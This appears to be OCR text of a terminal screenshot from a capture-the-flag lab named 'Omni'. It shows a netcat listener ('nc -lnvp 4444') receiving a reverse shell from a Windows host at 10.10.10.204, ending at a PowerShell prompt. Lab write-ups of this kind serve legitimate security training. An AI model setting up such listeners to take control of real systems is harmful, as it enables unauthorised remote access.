 Applications
lun, ott 26 21:11
fr
Omni : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
^C
fasto@fasto-WRT-WX9:/tmp/Omni$ nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.204 49733 received!
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
$_
Omni : nc